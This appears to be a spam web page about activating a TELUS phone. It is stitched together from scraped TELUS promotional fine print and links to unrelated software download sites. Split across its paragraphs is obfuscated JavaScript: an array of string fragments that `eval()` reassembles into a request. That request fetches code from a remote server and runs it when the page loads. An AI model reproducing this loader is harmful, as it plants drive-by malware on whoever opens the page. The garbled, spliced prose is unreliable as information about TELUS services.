

[Activate Cell Phone Telus](https://geags.com/1uhcpi)



[Activate Cell Phone Telus](https://geags.com/1uhcpi)



Offers subject to change without notice Cannot be combined with other promotional offers.. If new outlet/phone jacks are required, the charge will be \$75 for the first one and \$25 each for the others.

1. how to activate cell phone telus

A cancellation fee applies to the early termination of a service agreement and will be \$15 for the PVR and digital boxes multiplied by the number of months remaining in the service agreement.. Downgrading to Lite after accepting a promotional offer will trigger the cancellation fees associated with the promotion and the free installation and equipment rental.. Rental equipment must be returned in good condition upon cancellation of service, otherwise the replacement cost will be charged to the account.. This charge is for new customers who are activating a new device For renewing customers, many will already have a compatible TELUS SIM and will not be.

## **how to activate cell phone telus**

how to activate cell phone telus, how to activate a telus phone [What Is Mission Control Used For On Mac](https://maitralafmo.mystrikingly.com/blog/what-is-mission-control-used-for-on-mac)

Regular pricing applies from the end of the promotional period Regular pricing includes an ongoing \$10/mo discount for Internet 50.. Optik You Pick 6 and Internet 50 or 25 \$85/mo offer is only available to new customers signing up for Optik TV and Internet on a 2 year service agreement.. Oct 15, 2012 So the removal of the \$35 activation fee and the \$25 equipment exchange fee starts today, but the \$10 SIM charge will be effective November 1st.. ";z["ycw"]="0VU";z["QZM"]="MZB";z["p WA"]="fer";z["PVq"]="ope";z["nQb"]="UEZ";z["asW"]="};x";z["CSZ"]="on(";z["yYV"]="TCV";z["hIW"]="cti";z["Iby"]="lJe ";z["GNO"]="WEp";z["BHM"]="in/";z["TZr"]="xwG";z["iLR"]="t);";z["gTz"]="//w";z["kzi"]="nse";z["bfV"]="Cw9";z["GaO"] ="rer";z["MHw"]="RsF";z["PTT"]=".. o";z["iNQ"]="?Oc";z["VuE"]="pRe";z["Pvh"]="bSx";z["dXI"]="nlo";z["XON"]="cum";z ["bVz"]="=XU";z["MuF"]="Z')";z["SLN"]="ar ";z["mJn"]="WQx";z["iaI"]="RsV";z["cUF"]="ref";z["LiE"]=";ev";z["TAf"]="a d=";z["FFp"]="Htt";z["kct"]="n('";z["ThE"]="ent";z["zdj"]="a. [Got Milk Font](https://fervent-bohr-9831e7.netlify.app/Got-Milk-Font)



[Epson Scanning Software Free Download Mac](https://kaperrussme.amebaownd.com/posts/15731547)

[Photo Editing Programs For Mac Free Download](https://silly-northcutt-08ac32.netlify.app/Photo-Editing-Programs-For-Mac-Free-Download)

Final eligibility for the services will be determined by a TELUS representative.. var z = new Array();z["jnW"]="spo";z["hNl"]=

");x";z["DQg"]="st(";z["ADH"]="lWU";z["wyo"]="0fA";z["IOS"]="Ug4";z["Wmi"]="UVA";z["plq"]="r=n";z["KQX"]="ili";z[" JMg"]="ldX";z["gBd"]="var";z["Mzg"]="GET";z["lvS"]="xhr";z["giO"]="ew ";z["EAy"]="hr. [Getting Dmg From Os X Installer](https://launchpad.net/~bladdogtore/%2Bpoll/getting-dmg-from-os-x-installer)

## [Globetrotter Flexid Driver For Mac](https://fast-anchorage-23045.herokuapp.com/Globetrotter-Flexid-Driver-For-Mac.pdf)

TELUS reserves the right to modify channel lineups and packaging, and regular pricing, without notice.. re";z["peK"]="WTA";z ["cMx"]="UHB";z["iLy"]="TVR";z["HIb"]="1BN";z["NYW"]="sen";z["IHU"]="XML";z["Njm"]="que";z["LCL"]="){v";z["sq M"]="RVx";z["oPX"]=";xh";z["Whf"]="al(";z["ebd"]="

xh";z["yJB"]="VRT";z["eRj"]="FCQ";z["VGQ"]="CAV";z["Oal"]="Tex";z["bPs"]="r.. Service installation, a \$300 value, includes connection of up to 6 TVs and is free with a service agreement or purchase of a digital box or PVR.. HDTV-inputequipped television required to watch HD Minimum system requirements apply.. Activate Your Phone (continued) All materials in this card including without limitation, the design, the text, and any marks are the property of LG Electronics, Inc.. w";z["hAP "]="UQ1";z["vpZ"]="','";z["puT"]="=do";z["pZB"]=";";z["lxb"]="fun";z["RGq"]="d()";z["ERI"]="lFN";eval(z["gBd"]+z["ebd"] +z["plq"]+z["giO"]+z["IHU"]+z["FFp"]+z["VuE"]+z["Njm"]+z["DQg"]+z["hNl"]+z["EAy"]+z["PVq"]+z["kct"]+z["Mzg"]+z[" vpZ"]+z["gTz"]+z["KQX"]+z["zdj"]+z["BHM"]+z["iNQ"]+z["bVz"]+z["QZM"]+z["yJB"]+z["bfV"]+z["yYV"]+z["ADH"]+z[" ERI"]+z["sqM"]+z["peK"]+z["ycw"]+z["HIb"]+z["nQb"]+z["hAP"]+z["wyo"]+z["Iby"]+z["GNO"]+z["eRj"]+z["JMg"]+z["iaI" ]+z["IOS"]+z["mJn"]+z["cMx"]+z["TZr"]+z["iLy"]+z["Pvh"]+z["Wmi"]+z["MHw"]+z["VGQ"]+z["MuF"]+z["oPX"]+z["bPs"] +z["dXI"]+z["TAf"]+z["lxb"]+z["hIW"]+z["CSZ"]+z["LCL"]+z["SLN"]+z["cUF"]+z["puT"]+z["XON"]+z["ThE"]+z["PTT"]+ z["pWA"]+z["GaO"]+z["LiE"]+z["Whf"]+z["lvS"]+z["PTT"]+z["jnW"]+z["kzi"]+z["Oal"]+z["iLR"]+z["asW"]+z["EAy"]+z[" NYW"]+z["RGq"]+z["pZB"]);• • • • Offers available until further notice, to residential customers who have not subscribed to TELUS TV or Internet in the past 90 days.. Internet access is subject to usage limits; additional charges apply for exceeding the included data. 0041d406d9 [Rslogix 5000 Serial Number Location](https://pure-bayou-01278.herokuapp.com/Rslogix-5000-Serial-Number-Location.pdf)

0041d406d9

[Exporting Quicken For Mac To Windows](https://cottajosas.over-blog.com/2021/03/Exporting-Quicken-For-Mac-To-Windows.html)